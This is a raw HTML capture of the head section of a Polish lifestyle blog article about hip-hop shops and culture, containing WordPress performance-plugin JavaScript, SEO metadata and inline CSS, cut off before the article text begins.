

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stylowymag.pl/kultura-hip-hop-czyli-co-oferuja-sklepy-hip-hopowe-45592
body_size: 29608
content:
<!doctype html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stylowymag.pl/xmlrpc.php">
	<!-- This site is running CAOS for WordPress -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Kultura Hip Hop, czyli – co oferują sklepy hip hopowe? - StylowyMag</title>
<meta name="description" content="Sklep hip hopowy to bardzo osobliwe miejsce, ponieważ znaleźć w nim można nie tylko muzykę, odzież czy inne produkty związane z rapem. To także miejsce, w"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://stylowymag.pl/kultura-hip-hop-czyli-co-oferuja-sklepy-hip-hopowe-45592" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kultura Hip Hop, czyli – co oferują sklepy hip hopowe? - StylowyMag" />
<meta property="og:description" content="Sklep hip hopowy to bardzo osobliwe miejsce, ponieważ znaleźć w nim można nie tylko muzykę, odzież czy inne produkty związane z rapem. To także miejsce, w" />
<meta property="og:url" content="https://stylowymag.pl/kultura-hip-hop-czyli-co-oferuja-sklepy-hip-hopowe-45592" />
<meta property="og:site_name" content="StylowyMag" />
<meta property="article:section" content="Moda" />
<meta property="og:updated_time" content="2023-03-17T09:21:49+01:00" />
<meta property="og:image" content="https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158.jpg" />
<meta property="og:image:secure_url" content="https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158.jpg" />
<meta property="og:image:width" content="1044" />
<meta property="og:image:height" content="654" />
<meta property="og:image:alt" content="Kultura Hip Hop" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-17T08:58:19+01:00" />
<meta property="article:modified_time" content="2023-03-17T09:21:49+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kultura Hip Hop, czyli – co oferują sklepy hip hopowe? - StylowyMag" />
<meta name="twitter:description" content="Sklep hip hopowy to bardzo osobliwe miejsce, ponieważ znaleźć w nim można nie tylko muzykę, odzież czy inne produkty związane z rapem. To także miejsce, w" />
<meta name="twitter:image" content="https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja StylowyMag" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="2 minuty" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://stylowymag.pl/#organization","name":"StymowyMag","url":"https://stylowymag.pl"},{"@type":"WebSite","@id":"https://stylowymag.pl/#website","url":"https://stylowymag.pl","name":"StylowyMag","publisher":{"@id":"https://stylowymag.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158.jpg","url":"https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158.jpg","width":"1044","height":"654","caption":"Kultura Hip Hop","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://stylowymag.pl/kultura-hip-hop-czyli-co-oferuja-sklepy-hip-hopowe-45592#webpage","url":"https://stylowymag.pl/kultura-hip-hop-czyli-co-oferuja-sklepy-hip-hopowe-45592","name":"Kultura Hip Hop, czyli \u2013 co oferuj\u0105 sklepy hip hopowe? - StylowyMag","datePublished":"2023-03-17T08:58:19+01:00","dateModified":"2023-03-17T09:21:49+01:00","isPartOf":{"@id":"https://stylowymag.pl/#website"},"primaryImageOfPage":{"@id":"https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://stylowymag.pl/author/smag","name":"Redakcja StylowyMag","url":"https://stylowymag.pl/author/smag","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0b0a7a9a7a231fb8cff09697756ddf6dea7b7de503f5be5fb4acd22a5463be17?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/0b0a7a9a7a231fb8cff09697756ddf6dea7b7de503f5be5fb4acd22a5463be17?s=96&amp;d=blank&amp;r=g","caption":"Redakcja StylowyMag","inLanguage":"pl-PL"},"worksFor":{"@id":"https://stylowymag.pl/#organization"}},{"@type":"BlogPosting","headline":"Kultura Hip Hop, czyli \u2013 co oferuj\u0105 sklepy hip hopowe? - StylowyMag","datePublished":"2023-03-17T08:58:19+01:00","dateModified":"2023-03-17T09:21:49+01:00","author":{"@id":"https://stylowymag.pl/author/smag","name":"Redakcja StylowyMag"},"publisher":{"@id":"https://stylowymag.pl/#organization"},"description":"Sklep hip hopowy to bardzo osobliwe miejsce, poniewa\u017c znale\u017a\u0107 w nim mo\u017cna nie tylko muzyk\u0119, odzie\u017c czy inne produkty zwi\u0105zane z rapem. To tak\u017ce miejsce, w","name":"Kultura Hip Hop, czyli \u2013 co oferuj\u0105 sklepy hip hopowe? - StylowyMag","@id":"https://stylowymag.pl/kultura-hip-hop-czyli-co-oferuja-sklepy-hip-hopowe-45592#richSnippet","isPartOf":{"@id":"https://stylowymag.pl/kultura-hip-hop-czyli-co-oferuja-sklepy-hip-hopowe-45592#webpage"},"image":{"@id":"https://stylowymag.pl/wp-content/uploads/2023/03/45292474_wp64141c71cdcdf6.46074304-e1679041300158.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://stylowymag.pl/kultura-hip-hop-czyli-co-oferuja-sklepy-hip-hopowe-45592#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='preconnect' href='//www.google-analytics.com' />

<link rel="alternate" type="application/rss+xml" title="StylowyMag &raquo; Kanał z wpisami" href="https://stylowymag.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="StylowyMag &raquo; Kanał z komentarzami" href="https://stylowymag.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="StylowyMag &raquo; Kultura Hip Hop, czyli – co oferują sklepy hip hopowe? Kanał z komentarzami" href="https://stylowymag.pl/kultura-hip-hop-czyli-co-oferuja-sklepy-hip-hopowe-45592/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stylowymag.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstylowymag.pl%2Fkultura-hip-hop-czyli-co-oferuja-sklepy-hip-hopowe-45592" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stylowymag.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstylowymag.pl%2Fkultura-hip-hop-czyli-co-oferuja-sklepy-hip-hopowe-45592&#038;format=xml" />
		
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #f75454;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: 